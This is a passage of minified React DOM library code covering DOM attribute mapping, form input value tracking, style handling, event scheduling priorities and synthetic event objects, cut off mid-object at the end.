var A=e.exports,V=H.exports;function B(e){for(var n="https://reactjs.org/docs/error-decoder.html?invariant="+e,t=1;t<arguments.length;t++)n+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+e+"; visit "+n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var W=new Set,q={};function Q(e,n){K(e,n),K(e+"Capture",n)}function K(e,n){for(q[e]=n,e=0;e<n.length;e++)W.add(n[e])}var Y=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),X=Object.prototype.hasOwnProperty,G=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Z={},J={};function ee(e,n,t,r,l,a,o){this.acceptsBooleans=2===n||3===n||4===n,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=t,this.propertyName=e,this.type=n,this.sanitizeURL=a,this.removeEmptyString=o}var ne={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){ne[e]=new ee(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var n=e[0];ne[n]=new ee(n,1,!1,e[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){ne[e]=new ee(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){ne[e]=new ee(e,2,!1,e,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){ne[e]=new ee(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){ne[e]=new ee(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){ne[e]=new ee(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){ne[e]=new ee(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){ne[e]=new ee(e,5,!1,e.toLowerCase(),null,!1,!1)}));var te=/[\-:]([a-z])/g;function re(e){return e[1].toUpperCase()}function le(e,n,t,r){var l=ne.hasOwnProperty(n)?ne[n]:null;(null!==l?0!==l.type:r||!(2<n.length)||"o"!==n[0]&&"O"!==n[0]||"n"!==n[1]&&"N"!==n[1])&&(function(e,n,t,r){if(null==n||function(e,n,t,r){if(null!==t&&0===t.type)return!1;switch(typeof n){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==t?!t.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,n,t,r))return!0;if(r)return!1;if(null!==t)switch(t.type){case 3:return!n;case 4:return!1===n;case 5:return isNaN(n);case 6:return isNaN(n)||1>n}return!1}(n,t,l,r)&&(t=null),r||null===l?function(e){return!!X.call(J,e)||!X.call(Z,e)&&(G.test(e)?J[e]=!0:(Z[e]=!0,!1))}(n)&&(null===t?e.removeAttribute(n):e.setAttribute(n,""+t)):l.mustUseProperty?e[l.propertyName]=null===t?3!==l.type&&"":t:(n=l.attributeName,r=l.attributeNamespace,null===t?e.removeAttribute(n):(t=3===(l=l.type)||4===l&&!0===t?"":""+t,r?e.setAttributeNS(r,n,t):e.setAttribute(n,t))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var n=e.replace(te,re);ne[n]=new ee(n,1,!1,e,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var n=e.replace(te,re);ne[n]=new ee(n,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var n=e.replace(te,re);ne[n]=new ee(n,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){ne[e]=new ee(e,1,!1,e.toLowerCase(),null,!1,!1)})),ne.xlinkHref=new ee("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){ne[e]=new ee(e,1,!1,e.toLowerCase(),null,!0,!0)}));var ae=A.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,oe=Symbol.for("react.element"),ie=Symbol.for("react.portal"),ue=Symbol.for("react.fragment"),se=Symbol.for("react.strict_mode"),ce=Symbol.for("react.profiler"),fe=Symbol.for("react.provider"),de=Symbol.for("react.context"),pe=Symbol.for("react.forward_ref"),me=Symbol.for("react.suspense"),he=Symbol.for("react.suspense_list"),ge=Symbol.for("react.memo"),ve=Symbol.for("react.lazy"),ye=Symbol.for("react.offscreen"),be=Symbol.iterator;function we(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=be&&e[be]||e["@@iterator"])?e:null}var ke,Se=Object.assign;function _e(e){if(void 0===ke)try{throw Error()}catch(t){var n=t.stack.trim().match(/\n( *(at )?)/);ke=n&&n[1]||""}return"\n"+ke+e}var xe=!1;function Ee(e,n){if(!e||xe)return"";xe=!0;var t=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(n)if(n=function(){throw Error()},Object.defineProperty(n.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(n,[])}catch(s){var r=s}Reflect.construct(e,[],n)}else{try{n.call()}catch(s){r=s}e.call(n.prototype)}else{try{throw Error()}catch(s){r=s}e()}}catch(s){if(s&&r&&"string"==typeof s.stack){for(var l=s.stack.split("\n"),a=r.stack.split("\n"),o=l.length-1,i=a.length-1;1<=o&&0<=i&&l[o]!==a[i];)i--;for(;1<=o&&0<=i;o--,i--)if(l[o]!==a[i]){if(1!==o||1!==i)do{if(o--,0>--i||l[o]!==a[i]){var u="\n"+l[o].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}}while(1<=o&&0<=i);break}}}finally{xe=!1,Error.prepareStackTrace=t}return(e=e?e.displayName||e.name:"")?_e(e):""}function Ce(e){switch(e.tag){case 5:return _e(e.type);case 16:return _e("Lazy");case 13:return _e("Suspense");case 19:return _e("SuspenseList");case 0:case 2:case 15:return e=Ee(e.type,!1);case 11:return e=Ee(e.type.render,!1);case 1:return e=Ee(e.type,!0);default:return""}}function Ne(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case ue:return"Fragment";case ie:return"Portal";case ce:return"Profiler";case se:return"StrictMode";case me:return"Suspense";case he:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case de:return(e.displayName||"Context")+".Consumer";case fe:return(e._context.displayName||"Context")+".Provider";case pe:var n=e.render;return(e=e.displayName)||(e=""!==(e=n.displayName||n.name||"")?"ForwardRef("+e+")":"ForwardRef"),e;case ge:return null!==(n=e.displayName||null)?n:Ne(e.type)||"Memo";case ve:n=e._payload,e=e._init;try{return Ne(e(n))}catch(t){}}return null}function Pe(e){var n=e.type;switch(e.tag){case 24:return"Cache";case 9:return(n.displayName||"Context")+".Consumer";case 10:return(n._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=(e=n.render).displayName||e.name||"",n.displayName||(""!==e?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return n;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Ne(n);case 8:return n===se?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if("function"==typeof n)return n.displayName||n.name||null;if("string"==typeof n)return n}return null}function ze(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":case"object":return e;default:return""}}function Le(e){var n=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===n||"radio"===n)}function Te(e){e._valueTracker||(e._valueTracker=function(e){var n=Le(e)?"checked":"value",t=Object.getOwnPropertyDescriptor(e.constructor.prototype,n),r=""+e[n];if(!e.hasOwnProperty(n)&&void 0!==t&&"function"==typeof t.get&&"function"==typeof t.set){var l=t.get,a=t.set;return Object.defineProperty(e,n,{configurable:!0,get:function(){return l.call(this)},set:function(e){r=""+e,a.call(this,e)}}),Object.defineProperty(e,n,{enumerable:t.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[n]}}}}(e))}function Me(e){if(!e)return!1;var n=e._valueTracker;if(!n)return!0;var t=n.getValue(),r="";return e&&(r=Le(e)?e.checked?"true":"false":e.value),(e=r)!==t&&(n.setValue(e),!0)}function Fe(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(n){return e.body}}function Re(e,n){var t=n.checked;return Se({},n,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=t?t:e._wrapperState.initialChecked})}function Oe(e,n){var t=null==n.defaultValue?"":n.defaultValue,r=null!=n.checked?n.checked:n.defaultChecked;t=ze(null!=n.value?n.value:t),e._wrapperState={initialChecked:r,initialValue:t,controlled:"checkbox"===n.type||"radio"===n.type?null!=n.checked:null!=n.value}}function De(e,n){null!=(n=n.checked)&&le(e,"checked",n,!1)}function Ie(e,n){De(e,n);var t=ze(n.value),r=n.type;if(null!=t)"number"===r?(0===t&&""===e.value||e.value!=t)&&(e.value=""+t):e.value!==""+t&&(e.value=""+t);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");n.hasOwnProperty("value")?$e(e,n.type,t):n.hasOwnProperty("defaultValue")&&$e(e,n.type,ze(n.defaultValue)),null==n.checked&&null!=n.defaultChecked&&(e.defaultChecked=!!n.defaultChecked)}function Ue(e,n,t){if(n.hasOwnProperty("value")||n.hasOwnProperty("defaultValue")){var r=n.type;if(!("submit"!==r&&"reset"!==r||void 0!==n.value&&null!==n.value))return;n=""+e._wrapperState.initialValue,t||n===e.value||(e.value=n),e.defaultValue=n}""!==(t=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==t&&(e.name=t)}function $e(e,n,t){"number"===n&&Fe(e.ownerDocument)===e||(null==t?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+t&&(e.defaultValue=""+t))}var He=Array.isArray;function je(e,n,t,r){if(e=e.options,n){n={};for(var l=0;l<t.length;l++)n["$"+t[l]]=!0;for(t=0;t<e.length;t++)l=n.hasOwnProperty("$"+e[t].value),e[t].selected!==l&&(e[t].selected=l),l&&r&&(e[t].defaultSelected=!0)}else{for(t=""+ze(t),n=null,l=0;l<e.length;l++){if(e[l].value===t)return e[l].selected=!0,void(r&&(e[l].defaultSelected=!0));null!==n||e[l].disabled||(n=e[l])}null!==n&&(n.selected=!0)}}function Ae(e,n){if(null!=n.dangerouslySetInnerHTML)throw Error(B(91));return Se({},n,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Ve(e,n){var t=n.value;if(null==t){if(t=n.children,n=n.defaultValue,null!=t){if(null!=n)throw Error(B(92));if(He(t)){if(1<t.length)throw Error(B(93));t=t[0]}n=t}null==n&&(n=""),t=n}e._wrapperState={initialValue:ze(t)}}function Be(e,n){var t=ze(n.value),r=ze(n.defaultValue);null!=t&&((t=""+t)!==e.value&&(e.value=t),null==n.defaultValue&&e.defaultValue!==t&&(e.defaultValue=t)),null!=r&&(e.defaultValue=""+r)}function We(e){var n=e.textContent;n===e._wrapperState.initialValue&&""!==n&&null!==n&&(e.value=n)}function qe(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Qe(e,n){return null==e||"http://www.w3.org/1999/xhtml"===e?qe(n):"http://www.w3.org/2000/svg"===e&&"foreignObject"===n?"http://www.w3.org/1999/xhtml":e}var Ke,Ye,Xe=(Ye=function(e,n){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=n;else{for((Ke=Ke||document.createElement("div")).innerHTML="<svg>"+n.valueOf().toString()+"</svg>",n=Ke.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;n.firstChild;)e.appendChild(n.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,n,t,r){MSApp.execUnsafeLocalFunction((function(){return Ye(e,n)}))}:Ye);function Ge(e,n){if(n){var t=e.firstChild;if(t&&t===e.lastChild&&3===t.nodeType)return void(t.nodeValue=n)}e.textContent=n}var Ze={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Je=["Webkit","ms","Moz","O"];function en(e,n,t){return null==n||"boolean"==typeof n||""===n?"":t||"number"!=typeof n||0===n||Ze.hasOwnProperty(e)&&Ze[e]?(""+n).trim():n+"px"}function nn(e,n){for(var t in e=e.style,n)if(n.hasOwnProperty(t)){var r=0===t.indexOf("--"),l=en(t,n[t],r);"float"===t&&(t="cssFloat"),r?e.setProperty(t,l):e[t]=l}}Object.keys(Ze).forEach((function(e){Je.forEach((function(n){n=n+e.charAt(0).toUpperCase()+e.substring(1),Ze[n]=Ze[e]}))}));var tn=Se({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function rn(e,n){if(n){if(tn[e]&&(null!=n.children||null!=n.dangerouslySetInnerHTML))throw Error(B(137,e));if(null!=n.dangerouslySetInnerHTML){if(null!=n.children)throw Error(B(60));if("object"!=typeof n.dangerouslySetInnerHTML||!("__html"in n.dangerouslySetInnerHTML))throw Error(B(61))}if(null!=n.style&&"object"!=typeof n.style)throw Error(B(62))}}function ln(e,n){if(-1===e.indexOf("-"))return"string"==typeof n.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var an=null;function on(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var un=null,sn=null,cn=null;function fn(e){if(e=la(e)){if("function"!=typeof un)throw Error(B(280));var n=e.stateNode;n&&(n=oa(n),un(e.stateNode,e.type,n))}}function dn(e){sn?cn?cn.push(e):cn=[e]:sn=e}function pn(){if(sn){var e=sn,n=cn;if(cn=sn=null,fn(e),n)for(e=0;e<n.length;e++)fn(n[e])}}function mn(e,n){return e(n)}function hn(){}var gn=!1;function vn(e,n,t){if(gn)return e(n,t);gn=!0;try{return mn(e,n,t)}finally{gn=!1,(null!==sn||null!==cn)&&(hn(),pn())}}function yn(e,n){var t=e.stateNode;if(null===t)return null;var r=oa(t);if(null===r)return null;t=r[n];e:switch(n){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(t&&"function"!=typeof t)throw Error(B(231,n,typeof t));return t}var bn=!1;if(Y)try{var wn={};Object.defineProperty(wn,"passive",{get:function(){bn=!0}}),window.addEventListener("test",wn,wn),window.removeEventListener("test",wn,wn)}catch(Ye){bn=!1}function kn(e,n,t,r,l,a,o,i,u){var s=Array.prototype.slice.call(arguments,3);try{n.apply(t,s)}catch(c){this.onError(c)}}var Sn=!1,_n=null,xn=!1,En=null,Cn={onError:function(e){Sn=!0,_n=e}};function Nn(e,n,t,r,l,a,o,i,u){Sn=!1,_n=null,kn.apply(Cn,arguments)}function Pn(e){var n=e,t=e;if(e.alternate)for(;n.return;)n=n.return;else{e=n;do{!!(4098&(n=e).flags)&&(t=n.return),e=n.return}while(e)}return 3===n.tag?t:null}function zn(e){if(13===e.tag){var n=e.memoizedState;if(null===n&&(null!==(e=e.alternate)&&(n=e.memoizedState)),null!==n)return n.dehydrated}return null}function Ln(e){if(Pn(e)!==e)throw Error(B(188))}function Tn(e){return null!==(e=function(e){var n=e.alternate;if(!n){if(null===(n=Pn(e)))throw Error(B(188));return n!==e?null:e}for(var t=e,r=n;;){var l=t.return;if(null===l)break;var a=l.alternate;if(null===a){if(null!==(r=l.return)){t=r;continue}break}if(l.child===a.child){for(a=l.child;a;){if(a===t)return Ln(l),e;if(a===r)return Ln(l),n;a=a.sibling}throw Error(B(188))}if(t.return!==r.return)t=l,r=a;else{for(var o=!1,i=l.child;i;){if(i===t){o=!0,t=l,r=a;break}if(i===r){o=!0,r=l,t=a;break}i=i.sibling}if(!o){for(i=a.child;i;){if(i===t){o=!0,t=a,r=l;break}if(i===r){o=!0,r=a,t=l;break}i=i.sibling}if(!o)throw Error(B(189))}}if(t.alternate!==r)throw Error(B(190))}if(3!==t.tag)throw Error(B(188));return t.stateNode.current===t?e:n}(e))?Mn(e):null}function Mn(e){if(5===e.tag||6===e.tag)return e;for(e=e.child;null!==e;){var n=Mn(e);if(null!==n)return n;e=e.sibling}return null}var Fn=V.unstable_scheduleCallback,Rn=V.unstable_cancelCallback,On=V.unstable_shouldYield,Dn=V.unstable_requestPaint,In=V.unstable_now,Un=V.unstable_getCurrentPriorityLevel,$n=V.unstable_ImmediatePriority,Hn=V.unstable_UserBlockingPriority,jn=V.unstable_NormalPriority,An=V.unstable_LowPriority,Vn=V.unstable_IdlePriority,Bn=null,Wn=null;var qn=Math.clz32?Math.clz32:function(e){return e>>>=0,0===e?32:31-(Qn(e)/Kn|0)|0},Qn=Math.log,Kn=Math.LN2;var Yn=64,Xn=4194304;function Gn(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194240&e;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return 130023424&e;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function Zn(e,n){var t=e.pendingLanes;if(0===t)return 0;var r=0,l=e.suspendedLanes,a=e.pingedLanes,o=268435455&t;if(0!==o){var i=o&~l;0!==i?r=Gn(i):0!==(a&=o)&&(r=Gn(a))}else 0!==(o=t&~l)?r=Gn(o):0!==a&&(r=Gn(a));if(0===r)return 0;if(0!==n&&n!==r&&!(n&l)&&((l=r&-r)>=(a=n&-n)||16===l&&4194240&a))return n;if(4&r&&(r|=16&t),0!==(n=e.entangledLanes))for(e=e.entanglements,n&=r;0<n;)l=1<<(t=31-qn(n)),r|=e[t],n&=~l;return r}function Jn(e,n){switch(e){case 1:case 2:case 4:return n+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return n+5e3;default:return-1}}function et(e){return 0!==(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function nt(){var e=Yn;return!(4194240&(Yn<<=1))&&(Yn=64),e}function tt(e){for(var n=[],t=0;31>t;t++)n.push(e);return n}function rt(e,n,t){e.pendingLanes|=n,536870912!==n&&(e.suspendedLanes=0,e.pingedLanes=0),(e=e.eventTimes)[n=31-qn(n)]=t}function lt(e,n){var t=e.entangledLanes|=n;for(e=e.entanglements;t;){var r=31-qn(t),l=1<<r;l&n|e[r]&n&&(e[r]|=n),t&=~l}}var at=0;function ot(e){return 1<(e&=-e)?4<e?268435455&e?16:536870912:4:1}var it,ut,st,ct,ft,dt=!1,pt=[],mt=null,ht=null,gt=null,vt=new Map,yt=new Map,bt=[],wt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function kt(e,n){switch(e){case"focusin":case"focusout":mt=null;break;case"dragenter":case"dragleave":ht=null;break;case"mouseover":case"mouseout":gt=null;break;case"pointerover":case"pointerout":vt.delete(n.pointerId);break;case"gotpointercapture":case"lostpointercapture":yt.delete(n.pointerId)}}function St(e,n,t,r,l,a){return null===e||e.nativeEvent!==a?(e={blockedOn:n,domEventName:t,eventSystemFlags:r,nativeEvent:a,targetContainers:[l]},null!==n&&(null!==(n=la(n))&&ut(n)),e):(e.eventSystemFlags|=r,n=e.targetContainers,null!==l&&-1===n.indexOf(l)&&n.push(l),e)}function _t(e){var n=ra(e.target);if(null!==n){var t=Pn(n);if(null!==t)if(13===(n=t.tag)){if(null!==(n=zn(t)))return e.blockedOn=n,void ft(e.priority,(function(){st(t)}))}else if(3===n&&t.stateNode.current.memoizedState.isDehydrated)return void(e.blockedOn=3===t.tag?t.stateNode.containerInfo:null)}e.blockedOn=null}function xt(e){if(null!==e.blockedOn)return!1;for(var n=e.targetContainers;0<n.length;){var t=Ot(e.domEventName,e.eventSystemFlags,n[0],e.nativeEvent);if(null!==t)return null!==(n=la(t))&&ut(n),e.blockedOn=t,!1;var r=new(t=e.nativeEvent).constructor(t.type,t);an=r,t.target.dispatchEvent(r),an=null,n.shift()}return!0}function Et(e,n,t){xt(e)&&t.delete(n)}function Ct(){dt=!1,null!==mt&&xt(mt)&&(mt=null),null!==ht&&xt(ht)&&(ht=null),null!==gt&&xt(gt)&&(gt=null),vt.forEach(Et),yt.forEach(Et)}function Nt(e,n){e.blockedOn===n&&(e.blockedOn=null,dt||(dt=!0,V.unstable_scheduleCallback(V.unstable_NormalPriority,Ct)))}function Pt(e){function n(n){return Nt(n,e)}if(0<pt.length){Nt(pt[0],e);for(var t=1;t<pt.length;t++){var r=pt[t];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==mt&&Nt(mt,e),null!==ht&&Nt(ht,e),null!==gt&&Nt(gt,e),vt.forEach(n),yt.forEach(n),t=0;t<bt.length;t++)(r=bt[t]).blockedOn===e&&(r.blockedOn=null);for(;0<bt.length&&null===(t=bt[0]).blockedOn;)_t(t),null===t.blockedOn&&bt.shift()}var zt=ae.ReactCurrentBatchConfig,Lt=!0;function Tt(e,n,t,r){var l=at,a=zt.transition;zt.transition=null;try{at=1,Ft(e,n,t,r)}finally{at=l,zt.transition=a}}function Mt(e,n,t,r){var l=at,a=zt.transition;zt.transition=null;try{at=4,Ft(e,n,t,r)}finally{at=l,zt.transition=a}}function Ft(e,n,t,r){if(Lt){var l=Ot(e,n,t,r);if(null===l)zl(e,n,r,Rt,t),kt(e,r);else if(function(e,n,t,r,l){switch(n){case"focusin":return mt=St(mt,e,n,t,r,l),!0;case"dragenter":return ht=St(ht,e,n,t,r,l),!0;case"mouseover":return gt=St(gt,e,n,t,r,l),!0;case"pointerover":var a=l.pointerId;return vt.set(a,St(vt.get(a)||null,e,n,t,r,l)),!0;case"gotpointercapture":return a=l.pointerId,yt.set(a,St(yt.get(a)||null,e,n,t,r,l)),!0}return!1}(l,e,n,t,r))r.stopPropagation();else if(kt(e,r),4&n&&-1<wt.indexOf(e)){for(;null!==l;){var a=la(l);if(null!==a&&it(a),null===(a=Ot(e,n,t,r))&&zl(e,n,r,Rt,t),a===l)break;l=a}null!==l&&r.stopPropagation()}else zl(e,n,r,null,t)}}var Rt=null;function Ot(e,n,t,r){if(Rt=null,null!==(e=ra(e=on(r))))if(null===(n=Pn(e)))e=null;else if(13===(t=n.tag)){if(null!==(e=zn(n)))return e;e=null}else if(3===t){if(n.stateNode.current.memoizedState.isDehydrated)return 3===n.tag?n.stateNode.containerInfo:null;e=null}else n!==e&&(e=null);return Rt=e,null}function Dt(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Un()){case $n:return 1;case Hn:return 4;case jn:case An:return 16;case Vn:return 536870912;default:return 16}default:return 16}}var It=null,Ut=null,$t=null;function Ht(){if($t)return $t;var e,n,t=Ut,r=t.length,l="value"in It?It.value:It.textContent,a=l.length;for(e=0;e<r&&t[e]===l[e];e++);var o=r-e;for(n=1;n<=o&&t[r-n]===l[a-n];n++);return $t=l.slice(e,1<n?1-n:void 0)}function jt(e){var n=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===n&&(e=13):e=n,10===e&&(e=13),32<=e||13===e?e:0}function At(){return!0}function Vt(){return!1}function Bt(e){function n(n,t,r,l,a){for(var o in this._reactName=n,this._targetInst=r,this.type=t,this.nativeEvent=l,this.target=a,this.currentTarget=null,e)e.hasOwnProperty(o)&&(n=e[o],this[o]=n?n(l):l[o]);return this.isDefaultPrevented=(null!=l.defaultPrevented?l.defaultPrevented:!1===l.returnValue)?At:Vt,this.isPropagationStopped=Vt,this}return Se(n.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=At)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=At)},persist:function(){},isPersistent:At}),n}var Wt,qt,Qt,Kt={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Yt=Bt(Kt),Xt=Se({},Kt,{view:0,detail:0}),Gt=Bt(Xt),Zt=Se({},Xt,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:cr,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Qt&&(Qt&&"mousemove"===e.type?(Wt=e.screenX-Qt.screenX,qt=e.screenY-Qt.screenY):qt=Wt=0,Qt=e),Wt)},movementY:function(e){return"movementY"in e?e.movementY:qt}}),Jt=Bt(Zt),er=Bt(Se({},Zt,{dataTransfer:0})),nr=Bt(Se({},Xt,{relatedTarget:0})),tr=Bt(Se({},Kt,{animationName:0,elapsedTime:0,pseudoElement:0})),rr=Se({},Kt,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),lr=Bt(rr),ar=Bt(Se({},Kt,{data:0})),or={Esc:"Escape",Spacebar:" 